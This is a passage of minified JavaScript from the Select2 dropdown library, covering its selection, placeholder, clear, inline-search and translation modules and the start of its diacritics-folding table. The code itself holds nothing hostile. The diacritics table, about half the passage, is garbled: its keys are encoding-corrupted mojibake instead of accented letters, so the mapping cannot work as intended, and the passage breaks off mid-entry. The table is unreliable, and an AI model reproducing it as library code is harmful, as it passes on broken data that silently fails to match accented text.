role="presentation"></b></span>'),a},e.prototype.bind=function(a,b){var c=this;e.__super__.bind.apply(this,arguments);var d=a.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",d).attr("role","textbox").attr("aria-readonly","true"),this.$selection.attr("aria-labelledby",d),this.$selection.on("mousedown",function(a){1===a.which&&c.trigger("toggle",{originalEvent:a})}),this.$selection.on("focus",function(a){}),this.$selection.on("blur",function(a){}),a.on("focus",function(b){a.isOpen()||c.$selection.focus()})},e.prototype.clear=function(){var a=this.$selection.find(".select2-selection__rendered");a.empty(),a.removeAttr("title")},e.prototype.display=function(a,b){var c=this.options.get("templateSelection");return this.options.get("escapeMarkup")(c(a,b))},e.prototype.selectionContainer=function(){return a("<span></span>")},e.prototype.update=function(a){if(0===a.length)return void this.clear();var b=a[0],c=this.$selection.find(".select2-selection__rendered"),d=this.display(b,c);c.empty().append(d),c.attr("title",b.title||b.text)},e}),b.define("select2/selection/multiple",["jquery","./base","../utils"],function(a,b,c){function d(a,b){d.__super__.constructor.apply(this,arguments)}return c.Extend(d,b),d.prototype.render=function(){var a=d.__super__.render.call(this);return a.addClass("select2-selection--multiple"),a.html('<ul class="select2-selection__rendered"></ul>'),a},d.prototype.bind=function(b,e){var f=this;d.__super__.bind.apply(this,arguments),this.$selection.on("click",function(a){f.trigger("toggle",{originalEvent:a})}),this.$selection.on("click",".select2-selection__choice__remove",function(b){if(!f.options.get("disabled")){var d=a(this),e=d.parent(),g=c.GetData(e[0],"data");f.trigger("unselect",{originalEvent:b,data:g})}})},d.prototype.clear=function(){var a=this.$selection.find(".select2-selection__rendered");a.empty(),a.removeAttr("title")},d.prototype.display=function(a,b){var c=this.options.get("templateSelection");return this.options.get("escapeMarkup")(c(a,b))},d.prototype.selectionContainer=function(){return a('<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>')},d.prototype.update=function(a){if(this.clear(),0!==a.length){for(var b=[],d=0;d<a.length;d++){var e=a[d],f=this.selectionContainer(),g=this.display(e,f);f.append(g),f.attr("title",e.title||e.text),c.StoreData(f[0],"data",e),b.push(f)}var h=this.$selection.find(".select2-selection__rendered");c.appendMany(h,b)}},d}),b.define("select2/selection/placeholder",["../utils"],function(a){function b(a,b,c){this.placeholder=this.normalizePlaceholder(c.get("placeholder")),a.call(this,b,c)}return b.prototype.normalizePlaceholder=function(a,b){return"string"==typeof b&&(b={id:"",text:b}),b},b.prototype.createPlaceholder=function(a,b){var c=this.selectionContainer();return c.html(this.display(b)),c.addClass("select2-selection__placeholder").removeClass("select2-selection__choice"),c},b.prototype.update=function(a,b){var c=1==b.length&&b[0].id!=this.placeholder.id;if(b.length>1||c)return a.call(this,b);this.clear();var d=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(d)},b}),b.define("select2/selection/allowClear",["jquery","../keys","../utils"],function(a,b,c){function d(){}return d.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c),null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",function(a){d._handleClear(a)}),b.on("keypress",function(a){d._handleKeyboardClear(a,b)})},d.prototype._handleClear=function(a,b){if(!this.options.get("disabled")){var d=this.$selection.find(".select2-selection__clear");if(0!==d.length){b.stopPropagation();var e=c.GetData(d[0],"data"),f=this.$element.val();this.$element.val(this.placeholder.id);var g={data:e};if(this.trigger("clear",g),g.prevented)return void this.$element.val(f);for(var h=0;h<e.length;h++)if(g={data:e[h]},this.trigger("unselect",g),g.prevented)return void this.$element.val(f);this.$element.trigger("change"),this.trigger("toggle",{})}}},d.prototype._handleKeyboardClear=function(a,c,d){d.isOpen()||c.which!=b.DELETE&&c.which!=b.BACKSPACE||this._handleClear(c)},d.prototype.update=function(b,d){if(b.call(this,d),!(this.$selection.find(".select2-selection__placeholder").length>0||0===d.length)){var e=a('<span class="select2-selection__clear">&times;</span>');c.StoreData(e[0],"data",d),this.$selection.find(".select2-selection__rendered").prepend(e)}},d}),b.define("select2/selection/search",["jquery","../utils","../keys"],function(a,b,c){function d(a,b,c){a.call(this,b,c)}return d.prototype.render=function(b){var c=a('<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="textbox" aria-autocomplete="list" /></li>');this.$searchContainer=c,this.$search=c.find("input");var d=b.call(this);return this._transferTabIndex(),d},d.prototype.bind=function(a,d,e){var f=this;a.call(this,d,e),d.on("open",function(){f.$search.trigger("focus")}),d.on("close",function(){f.$search.val(""),f.$search.removeAttr("aria-activedescendant"),f.$search.trigger("focus")}),d.on("enable",function(){f.$search.prop("disabled",!1),f._transferTabIndex()}),d.on("disable",function(){f.$search.prop("disabled",!0)}),d.on("focus",function(a){f.$search.trigger("focus")}),d.on("results:focus",function(a){f.$search.attr("aria-activedescendant",a.id)}),this.$selection.on("focusin",".select2-search--inline",function(a){f.trigger("focus",a)}),this.$selection.on("focusout",".select2-search--inline",function(a){f._handleBlur(a)}),this.$selection.on("keydown",".select2-search--inline",function(a){if(a.stopPropagation(),f.trigger("keypress",a),f._keyUpPrevented=a.isDefaultPrevented(),a.which===c.BACKSPACE&&""===f.$search.val()){var d=f.$searchContainer.prev(".select2-selection__choice");if(d.length>0){var e=b.GetData(d[0],"data");f.searchRemoveChoice(e),a.preventDefault()}}});var g=document.documentMode,h=g&&g<=11;this.$selection.on("input.searchcheck",".select2-search--inline",function(a){if(h)return void f.$selection.off("input.search input.searchcheck");f.$selection.off("keyup.search")}),this.$selection.on("keyup.search input.search",".select2-search--inline",function(a){if(h&&"input"===a.type)return void f.$selection.off("input.search input.searchcheck");var b=a.which;b!=c.SHIFT&&b!=c.CTRL&&b!=c.ALT&&b!=c.TAB&&f.handleSearch(a)})},d.prototype._transferTabIndex=function(a){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},d.prototype.createPlaceholder=function(a,b){this.$search.attr("placeholder",b.text)},d.prototype.update=function(a,b){var c=this.$search[0]==document.activeElement;if(this.$search.attr("placeholder",""),a.call(this,b),this.$selection.find(".select2-selection__rendered").append(this.$searchContainer),this.resizeSearch(),c){this.$element.find("[data-select2-tag]").length?this.$element.focus():this.$search.focus()}},d.prototype.handleSearch=function(){if(this.resizeSearch(),!this._keyUpPrevented){var a=this.$search.val();this.trigger("query",{term:a})}this._keyUpPrevented=!1},d.prototype.searchRemoveChoice=function(a,b){this.trigger("unselect",{data:b}),this.$search.val(b.text),this.handleSearch()},d.prototype.resizeSearch=function(){this.$search.css("width","25px");var a="";if(""!==this.$search.attr("placeholder"))a=this.$selection.find(".select2-selection__rendered").innerWidth();else{a=.75*(this.$search.val().length+1)+"em"}this.$search.css("width",a)},d}),b.define("select2/selection/eventRelay",["jquery"],function(a){function b(){}return b.prototype.bind=function(b,c,d){var e=this,f=["open","opening","close","closing","select","selecting","unselect","unselecting","clear","clearing"],g=["opening","closing","selecting","unselecting","clearing"];b.call(this,c,d),c.on("*",function(b,c){if(-1!==a.inArray(b,f)){c=c||{};var d=a.Event("select2:"+b,{params:c});e.$element.trigger(d),-1!==a.inArray(b,g)&&(c.prevented=d.isDefaultPrevented())}})},b}),b.define("select2/translation",["jquery","require"],function(a,b){function c(a){this.dict=a||{}}return c.prototype.all=function(){return this.dict},c.prototype.get=function(a){return this.dict[a]},c.prototype.extend=function(b){this.dict=a.extend({},b.all(),this.dict)},c._cache={},c.loadPath=function(a){if(!(a in c._cache)){var d=b(a);c._cache[a]=d}return new c(c._cache[a])},c}),b.define("select2/diacritics",[],function(){return{"Ð²â€™Â¶":"A","Ð¿Ñ˜ÐŽ":"A","Ð“Ð‚":"A","Ð“Ðƒ":"A","Ð“â€š":"A","Ð±Ñ”Â¦":"A","Ð±Ñ”Â¤":"A","Ð±Ñ”Ð„":"A","Ð±Ñ”Ð":"A","Ð“Ñ“":"A","Ð”Ð‚":"A","Ð”â€š":"A","Ð±Ñ”Â°":"A","Ð±Ñ”Â®":"A","Ð±Ñ”Ò‘":"A","Ð±Ñ”Ð†":"A","Ð˜Â¦":"A","Ð— ":"A","Ð“â€ž":"A","Ð—Ñ›":"A","Ð±Ñ”Ñž":"A","Ð“â€¦":"A","Ð—Ñ”":"A","Ð—ÐŒ":"A","Ð˜Ð‚":"A","Ð˜â€š":"A","Ð±Ñ” ":"A","Ð±Ñ”Â¬":"A","Ð±Ñ”Â¶":"A","Ð±Ñ‘Ð‚":"A","Ð”â€ž":"A","Ð˜Ñ”":"A","Ð²Â±Ð‡":"A","ÐºÑšÐ†":"AA","Ð“â€ ":"AE","Ð—Ñ˜":"AE","Ð—Ñž":"AE","ÐºÑšÒ‘":"AO","ÐºÑšÂ¶":"AU","ÐºÑšÑ‘":"AV","ÐºÑšÑ”":"AV","ÐºÑšÑ˜":"AY","Ð²â€™Â·":"B","Ð¿Ñ˜Ñž":"B","Ð±Ñ‘â€š":"B","Ð±Ñ‘â€ž":"B","Ð±Ñ‘â€ ":"B","Ð™Ñ“":"B","Ð–â€š":"B","Ð–Ðƒ":"B","Ð²â€™Ñ‘":"C","Ð¿Ñ˜Ðˆ":"C","Ð”â€ ":"C","Ð”â‚¬":"C","Ð”Ð‰":"C","Ð”ÐŠ":"C","Ð“â€¡":"C","Ð±Ñ‘â‚¬":"C","Ð–â€¡":"C","Ð˜Â»":"C","ÐºÑšÑ•":"C","Ð²â€™â„–":"D","Ð¿Ñ˜Â¤":"D","Ð±Ñ‘Ð‰":"D","Ð”Ð‹":"D","Ð±Ñ‘ÐŠ":"D","Ð±Ñ‘Ñ’":"D","Ð±Ñ‘â€™":"D","Ð±Ñ‘Ð‹":"D","Ð”Ñ’":"D","Ð–â€¹":"D","Ð–Ð‰":"D","Ð–â€°":"D","ÐºÑœâ„–":"D","Ð—Â±":"DZ","Ð—â€ž":"DZ","Ð—Ð†":"Dz","Ð—â€¦":"Dz","Ð²â€™Ñ”":"E","Ð¿Ñ˜Ò":"E","Ð“â‚¬":"E","Ð“â€°":"E","Ð“Ð‰":"E","Ð±Â»Ð‚":"E","Ð±Ñ”Ñ•":"E","Ð±Â»â€ž":"E","Ð±Â»â€š":"E","Ð±Ñ”Ñ˜":"E","Ð”â€™":"E","Ð±Ñ‘â€":"E","Ð±Ñ‘â€“":"E","Ð”â€":"E","Ð”â€“":"E","Ð“â€¹":"E","Ð±Ñ”Ñ”":"E","Ð”Ñ™":"E","Ð˜â€ž":"E","Ð˜â€ ":"E","Ð±Ñ”Ñ‘":"E","Ð±Â»â€ ":"E","Ð˜Ð":"E","Ð±Ñ‘Ñš":"E","Ð”Â˜":"E","Ð±Ñ‘Â˜":"E","Ð±Ñ‘Ñ™":"E","Ð–Ñ’":"E","Ð–Ð‹":"E","Ð²â€™Â»":"F","Ð¿Ñ˜Â¦":"F","Ð±Ñ‘Ñ›":"F","Ð–â€˜":"F","ÐºÑœÂ»":"F","Ð²â€™Ñ˜":"G","Ð¿Ñ˜Â§":"G","Ð—Ò‘":"G","Ð”Ñš":"G","Ð±Ñ‘ ":"G","Ð”Ñ›":"G","Ð” ":"G","Ð—Â¦":"G","Ð”Ñž":"G","Ð—Â¤":"G","Ð–â€œ":"G","ÐºÑ› ":"G","ÐºÑœÐ…":"G","ÐºÑœÑ•":"G","Ð²â€™Ð…":"H","Ð¿Ñ˜Ð":"H","Ð”Â¤":"H","Ð±Ñ‘Ñž":"H","Ð±Ñ‘Â¦":"H","Ð˜Ñ›":"H","Ð±Ñ‘Â¤":"H","Ð±Ñ‘Ð":"H","Ð±Ñ‘Ð„":"H","Ð”Â¦":"H","Ð²Â±Â§":"H","Ð²Â±Âµ":"H","ÐºÑ›ÐŒ":"H","Ð²â€™Ñ•":"I","Ð¿Ñ˜Â©":"I","Ð“ÐŠ":"I","Ð“ÐŒ":"I","Ð“Ð‹":"I","Ð”Ð":"I","Ð”Ð„":"I","Ð”Â¬":"I","Ð”Â°":"I","Ð“Ð":"I","Ð±Ñ‘Â®":"I","Ð±Â»â‚¬":"I","Ð—Ð":"I","Ð˜â‚¬":"I","Ð˜Ð‰":"I","Ð±Â»Ð‰":"I","Ð”Â®":"I","Ð±Ñ‘Â¬":"I","Ð–â€”":"I","Ð²â€™Ñ—":"J","Ð¿Ñ˜Ð„":"J","Ð”Ò‘":"J","Ð™â‚¬":"J","Ð²â€œÐ‚":"K","Ð¿Ñ˜Â«":"K","Ð±Ñ‘Â°":"K","Ð—Ð":"K","Ð±Ñ‘Ð†":"K","Ð”Â¶":"K","Ð±Ñ‘Ò‘":"K","Ð–Â˜":"K","Ð²Â±Â©":"K","ÐºÑœÐ‚":"K","ÐºÑœâ€š":"K","ÐºÑœâ€ž":"K","ÐºÑ›Ñž":"K","Ð²â€œÐƒ":"L","Ð¿Ñ˜Â¬":"L","Ð”Ñ—":"L","Ð”â„–":"L","Ð”Ð…":"L","Ð±Ñ‘Â¶":"L","Ð±Ñ‘Ñ‘":"L","Ð”Â»":"L","Ð±Ñ‘Ñ˜":"L","Ð±Ñ‘Ñ”":"L","Ð•Ðƒ":"L","Ð˜Ð…":"L","Ð²Â±Ñž":"L","Ð²Â± ":"L","ÐºÑœâ‚¬":"L","ÐºÑœâ€ ":"L","ÐºÑ›Ð‚":"L","Ð—â€¡":"LJ","Ð—â‚¬":"Lj","Ð²â€œâ€š":"M","Ð¿Ñ˜Â­":"M","Ð±Ñ‘Ñ•":"M","Ð±â„–Ð‚":"M","Ð±â„–â€š":"M","Ð²Â±Â®":"M","Ð–Ñš":"M","Ð²â€œÑ“":"N","Ð¿Ñ˜Â®":"N","Ð—Ñ‘":"N","Ð•Ñ“":"N","Ð“â€˜":"N","Ð±â„–â€ž":"N","Ð•â€¡":"N","Ð±â„–â€ ":"N","Ð•â€¦":"N","Ð±â„–Ð‰":"N","Ð±â„–â‚¬":"N","Ð˜ ":"N","Ð–Ñœ":"N","ÐºÑ›Ñ’":"N","ÐºÑ›Â¤":"N","Ð—Ð‰":"NJ","Ð—â€¹":"Nj","Ð²â€œâ€ž":"O","Ð¿Ñ˜Ð‡":"O","Ð“â€™":"O","Ð“â€œ":"O","Ð“â€":"O","Ð±Â»â€™":"O","Ð±Â»Ñ’":"O","Ð±Â»â€“":"O","Ð±Â»â€":"O","Ð“â€¢":"O","Ð±â„–ÐŠ":"O","Ð˜Â¬":"O","Ð±â„–Ð‹":"O","Ð•ÐŠ":"O","Ð±â„–Ñ’":"O","Ð±â„–â€™":"O","Ð•Ð‹":"O","Ð˜Â®":"O","Ð˜Â°":"O","Ð“â€“":"O","Ð˜Ð„":"O","Ð±Â»Ð‹":"O","Ð•Ñ’":"O","Ð—â€˜":"O","Ð˜ÐŠ":"O","Ð˜Ð‹":"O","Ð– ":"O","Ð±Â»Ñš":"O","Ð±Â»Ñ™":"O","Ð±Â» ":"O","Ð±Â»Ñ›":"O","Ð±Â»Ñž":"O","Ð±Â»ÐŠ":"O","Ð±Â»Â˜":"O","Ð—Ð„":"O","Ð—Â¬":"O","Ð“Â˜":"O","Ð—Ñ•":"O","Ð–â€ ":"O","Ð–ÑŸ":"O","ÐºÑœÐ‰":"O","ÐºÑœÐŠ":"O","Ð–Ñž":"OI","ÐºÑœÐ‹":"OO","Ð˜Ñž":"OU","Ð²â€œâ€¦":"P","Ð¿Ñ˜Â°":"P","Ð±â„–â€":"P","Ð±â„–â€“":"P","Ð–Â¤":"P","Ð²Â±Ðˆ":"P","ÐºÑœÑ’":"P","ÐºÑœâ€™":"P","ÐºÑœâ€":"P","Ð²â€œâ€ ":"Q","Ð¿Ñ˜Â±":"Q","ÐºÑœâ€“":"Q","ÐºÑœÂ˜":"Q","Ð™Ð‰":"Q","Ð²â€œâ€¡":"R","Ð¿Ñ˜Ð†":"R","Ð•â€":"R","Ð±â„–Â˜":"R","Ð•Â˜":"R","Ð˜Ñ’":"R","Ð˜â€™":"R","Ð±â„–Ñ™":"R","Ð±â„–Ñš":"R","Ð•â€“":"R","Ð±â„–Ñ›":"R","Ð™ÐŠ":"R","Ð²Â±Â¤":"R","ÐºÑœÑ™":"R","ÐºÑ›Â¦":"R","ÐºÑ›â€š":"R","Ð²â€œâ‚¬":"S","Ð¿Ñ˜Ñ–":"S","Ð±Ñ”Ñ›":"S","Ð•Ñ™":"S","Ð±â„–Â¤":"S","Ð•Ñš":"S","Ð±â„– ":"S","Ð• ":"S","Ð±â„–Â¦":"S","Ð±â„–Ñž":"S","Ð±â„–Ð":"S","Ð˜Â˜":"S","Ð•Ñ›":"S","Ð²Â±Ñ•":"S","ÐºÑ›Ð":"S","ÐºÑ›â€ž":"S","Ð²â€œâ€°":"T","Ð¿Ñ˜Ò‘":"T","Ð±â„–Ð„":"T","Ð•Â¤":"T","Ð±â„–Â¬":"T","Ð˜Ñ™":"T","Ð•Ñž":"T","Ð±â„–Â°":"T","Ð±â„–Â®":"T","Ð•Â¦":"T","Ð–Â¬":"T","Ð–Â®":"T","Ð˜Ñ•":"T","ÐºÑ›â€ ":"T","ÐºÑšÐ":"TZ","Ð²â€œÐ‰":"U","Ð¿Ñ˜Âµ":"U","Ð“â„¢":"U","Ð“Ñ™":"U","Ð“â€º":"U","Ð•Ð":"U","Ð±â„–Ñ‘":"U","Ð•Ð„":"U","Ð±â„–Ñ”":"U","Ð•Â¬":"U","Ð“Ñš":"U","Ð—â€º":"U","Ð—â€”":"U","Ð—â€¢":"U","Ð—â„¢":"U","Ð±Â»Â¦":"U","Ð•Â®":"U","Ð•Â°":"U","Ð—â€œ":"U","Ð˜â€":"U","Ð˜â€“":"U","Ð–Ð‡":"U","Ð±Â»Ð„":"U","Ð±Â»Ð":"U","Ð±Â»Â®":"U","Ð±Â»Â¬":"U","Ð±Â»Â°":"U","Ð±Â»Â¤":"U","Ð±â„–Ð†":"U","Ð•Ð†":"U","Ð±â„–Â¶":"U","Ð±â„–Ò‘":"U","Ð™â€ž":"U","Ð²â€œâ€¹":"V","Ð¿Ñ˜Â¶":"V","Ð±â„–Ñ˜":"V","Ð±â„–Ñ•":"V","Ð–Ð†":"V","ÐºÑœÑ›":"V","Ð™â€¦":"V","ÐºÑœ ":"VY","Ð²â€œÐŠ":"W","Ð¿Ñ˜Â·":"W","Ð±Ñ”Ð‚":"W","Ð±Ñ”â€š":"W","Ð•Ò‘":"W","Ð±Ñ”â€ ":"W","Ð±Ñ”â€ž":"W","Ð±Ñ”â‚¬":"W","Ð²Â±Ð†":"W","Ð²â€œÐŒ":"X","Ð¿Ñ˜Ñ‘":"X","Ð±Ñ”Ð‰":"X","Ð±Ñ”ÐŠ":"X","Ð²â€œÐ‹":"Y","Ð¿Ñ˜â„–":"Y","Ð±Â»Ð†":"Y","Ð“Ñœ":"Y","Ð•Â¶":"Y","Ð±Â»Ñ‘":"Y","Ð˜Ð†":"Y","Ð±Ñ”Ð‹":"Y","Ð•Ñ‘":"Y","Ð±Â»Â¶":"Y","Ð±Â»Ò‘":"Y","Ð–Ñ–":"Y","Ð™Ð‹":"Y","Ð±Â»Ñ•":"Y","Ð²â€œÐ":"Z","Ð¿Ñ˜Ñ”":"Z","Ð•â„–":"Z","Ð±Ñ”Ñ’":"Z","Ð•Â»":"Z","Ð•Ð…":"Z","Ð±Ñ”â€™":"Z","Ð±Ñ”â€":"Z","Ð–Âµ":"Z","Ð˜Â¤":"Z","Ð²Â±Ñ—":"Z","Ð²Â±Â«":"Z","ÐºÑœÑž":"Z","Ð²â€œÑ’":"a","Ð¿Ð…Ðƒ":"a","Ð±Ñ”Ñ™":"a","Ð“ ":"a","Ð“ÐŽ":"a","Ð“Ñž":"a","Ð±Ñ”Â§":"a","Ð±Ñ”Ò":"a","Ð±Ñ”Â«":"a","Ð±Ñ”Â©":"a","Ð“Ðˆ":"a","Ð”Ðƒ":"a","Ð”Ñ“":"a","Ð±Ñ”Â±":"a","Ð±Ñ”Ð‡":"a","Ð±Ñ”Âµ":"a","Ð±Ñ”Ñ–":"a","Ð˜Â§":"a","Ð—ÐŽ":"a","Ð“Â¤":"a","Ð—ÑŸ":"a","Ð±Ñ”Ðˆ":"a","Ð“Ò":"a","Ð—Â»":"a","Ð—Ð‹":"a","Ð˜Ðƒ":"a","Ð˜Ñ“":"a","Ð±Ñ”ÐŽ":"a","Ð±Ñ”Â­":"a","Ð±Ñ”Â·":"a","Ð±Ñ‘Ðƒ":"a","Ð”â€¦":"a","Ð²Â±Ò":"a","Ð™Ñ’":"a","ÐºÑšÑ–":"aa","Ð“Â¦":"ae","Ð—Ð…":"ae","Ð—Ðˆ":"ae","ÐºÑšÂµ":"ao","ÐºÑšÂ·":"au","ÐºÑšâ„–":"av","ÐºÑšÂ»":"av","ÐºÑšÐ…":"ay","Ð²â€œâ€˜":"b","Ð¿Ð…â€š":"b","Ð±Ñ‘Ñ“":"b","Ð±Ñ‘â€¦":"b","Ð±Ñ‘â€¡":"b","Ð–Ð‚":"b","Ð–Ñ“":"b","Ð™â€œ":"b","Ð²â€œâ€™":"c","Ð¿Ð…Ñ“":"c","Ð”â€¡":"c","Ð”â€°":"c","Ð”â€¹":"c","Ð”ÐŒ":"c","Ð“Â§":"c","Ð±Ñ‘â€°":"c","Ð–â‚¬":"c","Ð˜Ñ˜":"c","ÐºÑšÑ—":"c","Ð²â€ â€ž":"c","Ð²â€œâ€œ":"d","Ð¿Ð…â€ž":"d","Ð±Ñ‘â€¹":"d","Ð”Ð":"d","Ð±Ñ‘ÐŒ":"d","Ð±Ñ‘â€˜":"d","Ð±Ñ‘â€œ":"d","Ð±Ñ‘Ð":"d","Ð”â€˜":"d","Ð–ÐŠ":"d","Ð™â€“":"d","Ð™â€”":"d","ÐºÑœÑ”":"d","Ð—Ñ–":"dz","Ð—â€ ":"dz","Ð²â€œâ€":"e","Ð¿Ð…â€¦":"e","Ð“Ð":"e","Ð“Â©":"e","Ð“Ð„":"e","Ð±Â»Ðƒ":"e","Ð±Ñ”Ñ—":"e","Ð±Â»â€¦":"e","Ð±Â»Ñ“":"e","Ð±Ñ”Ð…":"e","Ð”â€œ":"e","Ð±Ñ‘â€¢":"e","Ð±Ñ‘â€”":"e","Ð”â€¢":"e","Ð”â€”":"e","Ð“Â«":"e","Ð±Ñ”Â»":"e","Ð”â€º":"e","Ð˜â€¦":"e","Ð˜â€¡":"e","Ð±Ñ”â„–":"e","Ð±Â»â€¡":"e","Ð˜Â©":"e","Ð±Ñ‘Ñœ":"e","Ð”â„¢":"e","Ð±Ñ‘â„¢":"e","Ð±Ñ‘â€º":"e","Ð™â€¡":"e","Ð™â€º":"e","Ð—Ñœ":"e","Ð²â€œâ€¢":"f","Ð¿Ð…â€ ":"f","Ð±Ñ‘ÑŸ":"f","Ð–â€™":"f","ÐºÑœÑ˜":"f","Ð²â€œâ€“":"g","Ð¿Ð…â€¡":"g","Ð—Âµ":"g","Ð”Ñœ":"g","Ð±Ñ‘ÐŽ":"g","Ð”ÑŸ":"g","Ð”ÐŽ":"g","Ð—Â§":"g","Ð”Ðˆ":"g","Ð—Ò":"g","Ð™ ":"g","ÐºÑ›ÐŽ":"g","Ð±Âµâ„–":"g","ÐºÑœÑ—":"g","Ð²â€œâ€”":"h","Ð¿Ð…â‚¬":"h","Ð”Ò":"h","Ð±Ñ‘Ðˆ":"h","Ð±Ñ‘Â§":"h","Ð˜ÑŸ":"h","Ð±Ñ‘Ò":"h","Ð±Ñ‘Â©":"h","Ð±Ñ‘Â«":"h","Ð±Ñ”â€“":"h","Ð”Â§":"h","Ð²Â±Ð":"h","Ð²Â±Â¶":"h","Ð™Ò":"h","Ð–â€¢":"hv","Ð²â€œÂ˜":"i","Ð¿Ð…â€°":"i","Ð“Â¬":"i","Ð“Â­":"i","Ð“Â®":"i","Ð”Â©":"i","Ð”Â«":"i","Ð”Â­":"i","Ð“Ð‡":"i","Ð±Ñ‘Ð‡":"i","Ð±Â»â€°":"i","Ð—Ñ’":"i","Ð˜â€°":"i","Ð˜â€¹":"i","Ð±Â»â€¹":"i","Ð”Ð‡":"i","Ð±Ñ‘Â­":"i","Ð™Ð":"i","Ð”Â±":"i","Ð²â€œâ„¢":"j","Ð¿Ð…Ð‰":"j","Ð”Âµ":"j","Ð—Â°":"j","Ð™â€°":"j","Ð²â€œÑ™":"k","Ð¿Ð…â€¹":"k","Ð±Ñ‘Â±":"k","Ð—Â©":"k","Ð±Ñ‘Ñ–":"k","Ð”Â·":"k","Ð±Ñ‘Âµ":"k","Ð–â„¢":"k","Ð²Â±Ð„":"k","ÐºÑœÐƒ":"k","ÐºÑœÑ“":"k","ÐºÑœâ€¦":"k","ÐºÑ›Ðˆ":"k","Ð²â€œâ€º":"l","Ð¿Ð…ÐŠ":"l","Ð•Ð‚":"l","Ð”Ñ”":"l","Ð”Ñ•":"l","Ð±Ñ‘Â·":"l","Ð±Ñ‘â„–":"l","Ð”Ñ˜":"l","Ð±Ñ‘Ð…":"l","Ð±Ñ‘Â»":"l","Ð•Ñ—":"l","Ð•â€š":"l","Ð–Ñ™":"l","Ð™Â«":"l","Ð²Â±ÐŽ":"l","ÐºÑœâ€°":"l","ÐºÑ›Ðƒ":"l","ÐºÑœâ€¡":"l","Ð—â€°":"lj","Ð²â€œÑš":"m","Ð¿Ð…ÐŒ":"m","Ð±Ñ‘Ñ—":"m","Ð±â„–Ðƒ":"m","Ð±â„–Ñ“":"m","Ð™Â±":"m","Ð™Ð‡":"m","Ð²â€œÑœ":"n","Ð¿Ð…Ð‹":"n","Ð—â„–":"n","Ð•â€ž":"n","Ð“Â±":"n","Ð±â„–â€¦":"n","Ð•â‚¬":"n","Ð±â„–â€¡":"n","Ð•â€ ":"n","Ð±â„–â€¹":"n","Ð±â„–â€°":"n","Ð–Ñ›":"n","Ð™Ð†":"n","Ð•â€°":"n","ÐºÑ›â€˜":"n","ÐºÑ›Ò":"n","Ð—ÐŠ":"nj","Ð²â€œÑ›":"o","Ð¿Ð…Ð":"o","Ð“Ð†":"o","Ð“Ñ–":"o","Ð“Ò‘":"o","Ð±Â»â€œ":"o","Ð±Â»â€˜":"o","Ð±Â»â€”":"o","Ð±Â»â€¢":"o","Ð“Âµ":"o","Ð±â„–ÐŒ":"o","Ð˜Â­":"o","Ð±â„–Ð":"o","Ð•ÐŒ":"o","Ð±â„–â€˜":"o","Ð±â„–â€œ":"o","Ð•Ð":"o","Ð˜Ð‡":"o","Ð˜Â±":"o","Ð“Â¶":"o","Ð˜Â«":"o","Ð±Â»Ð":"o","Ð•â€˜":"o","Ð—â€™":"o","Ð˜ÐŒ":"o","Ð˜Ð":"o","Ð–ÐŽ":"o","Ð±Â»Ñœ":"o","Ð±Â»â€º":"o","Ð±Â»ÐŽ":"o","Ð±Â»ÑŸ":"o","Ð±Â»Ðˆ":"o","Ð±Â»ÐŒ":"o","Ð±Â»â„¢":"o","Ð—Â«":"o","Ð—Â­":"o","Ð“Ñ‘":"o","Ð—Ñ—":"o","Ð™â€":"o","ÐºÑœâ€¹":"o","ÐºÑœÐŒ":"o","Ð™Âµ":"o","Ð–Ðˆ":"oi","Ð˜Ðˆ":"ou","ÐºÑœÐ":"oo","Ð²â€œÑŸ":"p","Ð¿Ð…Ñ’":"p","Ð±â„–â€¢":"p","Ð±â„–â€”":"p","Ð–Ò":"p","Ð±ÂµÐ…":"p","ÐºÑœâ€˜":"p","ÐºÑœâ€œ":"p","ÐºÑœâ€¢":"p","Ð²â€œ ":"q","Ð¿Ð…â€˜":"q","Ð™â€¹":"q","ÐºÑœâ€”":"q","ÐºÑœâ„¢":"q","Ð²â€œÐŽ":"r","Ð¿Ð…â€™":"r","Ð•â€¢":"r","Ð±â„–â„¢":"r","Ð•â„¢":"r","Ð˜â€˜":"r","Ð˜â€œ":"r","Ð±â„–â€º":"r","Ð±â„–Ñœ":"r","Ð•â€”":"r","Ð±â„–ÑŸ":"r","Ð™ÐŒ":"r","Ð™Ð…":"r","ÐºÑœâ€º":"r","ÐºÑ›Â§":"r","ÐºÑ›Ñ“":"r","Ð²â€œÑž":"s","Ð¿Ð…â€œ":"s","Ð“ÑŸ":"s","Ð•â€º":"s","Ð±â„–Ò":"s","Ð•Ñœ":"s","Ð±â„–ÐŽ":"s","Ð•ÐŽ":"s","Ð±â„–Â§":"s","Ð±â„–Ðˆ":"s","Ð±â„–Â©":"s","Ð˜â„¢":"s","Ð•ÑŸ":"s","Ð˜Ñ—":"s","ÐºÑ›Â©":"s","ÐºÑ›â€¦":"s","Ð±Ñ”â€º":"s","Ð²â€œÐˆ":"t","Ð¿Ð…â€":"t","Ð±â„–Â«":"t","Ð±Ñ”â€”":"t","Ð•Ò":"t","Ð±â„–Â­":"t","Ð˜â€º":"t","Ð•Ðˆ":"t","Ð±â„–Â±":"t","Ð±â„–Ð‡":"t","Ð•Â§":"t","Ð–Â­":"t","Ðšâ‚¬":"t","Ð²Â±Â¦":"t","ÐºÑ›â€¡":"t","ÐºÑšÂ©":"tz","Ð²â€œÂ¤":"u","Ð¿Ð…â€¢":"u","Ð“â„–":"u","Ð“Ñ”":"u","Ð“Â»":"u","Ð•Â©":"u","Ð±â„–â„–":"u","Ð•Â«":"u","Ð±â„–Â»":"u","Ð•Â­":"u","Ð“Ñ˜":"u","Ð—Ñš":"u","Ð—Â˜":"u","Ð—â€“":"u","Ð—Ñ™":"u","Ð±Â»Â§":"u","Ð•Ð‡":"u","Ð•Â±":"u","Ð—â€":"u","Ð˜â€¢":"u","Ð˜â€”":"u","Ð–Â°":"u","Ð±Â»Â«":"u","Ð±Â»Â©":"u","Ð±Â»Ð‡":"u","Ð±Â»Â­":"u","Ð±Â»Â±":"u","Ð±Â»Ò":"u","Ð±â„–Ñ–":"u","Ð•Ñ–":"u","Ð±â„–Â·"